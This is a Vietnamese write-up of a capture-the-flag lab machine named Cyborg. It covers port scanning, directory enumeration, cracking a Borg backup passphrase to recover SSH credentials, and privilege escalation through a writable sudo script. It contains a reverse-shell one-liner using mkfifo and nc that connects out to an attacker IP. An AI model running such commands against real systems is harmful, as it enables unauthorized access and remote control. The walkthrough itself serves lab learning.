Hôm nay mk sẽ tiếp tục làm 1 bài tên là Cyborg. Bài này mk đã giải ra cách đây khá lâu, bh thì viết lại, 1 phần là để nhớ hơn về phương phương đã giải ra.

1. Dò quét

*rustscan -b 500 -a 10.10.42.186*

*nmap -sC -sV -v 10.10.42.186 -p 22,80 -Pn*

Port 22, 80 là 2 port rất quen thuộc, là ssh và web

2. Enum

Tìm thư file/folder ẩn

*gobuster dir -u 10.10.42.186 -x html,php,txt -w /usr/share/wordlists/dirb/big.txt -t 50*

Chúng ta sẽ chú ý đến 2 thư mục là admin và etc. Trước tiên chúng ta hãy “thăm” folder etc trước.

Với 2 file là passwd và squid.conf.

Đây là nội dung file “passwd”. Chúng ta có được username và hash.

Đây là nội dung file squid.conf.

Chuyến sang page “admin” xem có gì hay ho ko.

Dễ dàng tìm được tên của 1 số người như: Alex, Josh, Adam có thể hữu ích với việc bruteforce sau này.

Với những thông tin như thế này, hướng tiếp cận của mk là sẽ tìm trên web xem có page nào để login ko (vì chúng ta đã có username hoặc tên/hash ở trên)

*gobuster dir -u http://10.10.42.186/admin -x html,php,txt -w /usr/share/wordlists/dirb/big.txt -t 50*

*gobuster dir -u http://10.10.42.186/admin -x html,php,txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50*

Chờ đợi bruteforce xong cũng lâu thực sự. Dù thử khá nhiều có wordlist khác nhau nhưng ko có kết quả gì.

Mk quyết định dùng login thử vào ssh với creds ở trên

Fail toàn tập. Lúc này khá nản. Haizzzz. Nghỉ ngơi 1 lát rồi vào làm tiếp.

Download file “archive.tar” về rồi extract ra.

Thì đây là nội dung file config. Mk xem thêm các file khác nhưng ko biết nó là cái gì. Lần mò bao lâu ko có kết quả gì. Ko tìm được file nào chứa password, backup,….Cái quan trọng là mk ko biết đây nó là folder dùng để làm, và nó dùng công nghệ gì.

Aaaaa, quên mất, đọc file README là biết ngay. Đây chính là nút thắt quan trọng nhất!!!

Đây rồi Borg Backup. Mk tìm được video này <https://www.youtube.com/watch?v=CuUOT-X89wk> để biết cách sử dụng.



Passphrase là “squidward” mà chúng ta đã crack thành công ở phía trên. Sau khi extract thành công chúng ta lấy đc folder home/alex. Như thường lệ mk tìm folder .”ssh” nhưng lần này thì ko may rồi. Ko thấy thư mục “.ssh” nào.

Với lệnh này thì nó sẽ liệt kê hết những gì bên trong thư mục “music_archive” giúp chúng ta dễ tìm file hơn.

Mk hướng sự chú ý tới 2 file là note.txt và secret.txt. Khi bạn mở file ra thì mk tìm được user/pass của ssh.



Login thành công.

3. Leo thang đặc quyền

Sudo permission cho phép chúng ta chạy lệnh với vai trò user root mà ko cần biết password. Vui hơn là chúng ta có quyền sửa file thực thi “/etc/mp3backups/backup.sh”.

Thay thế nội dung trong file backup.sh bằng lệnh “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.231.56 4444 >/tmp/f” để lấy reverse shell.



Lúc này ở phía lắng nghe sẽ lấy được shell.



Đã lấy đc quyền root. Good job!!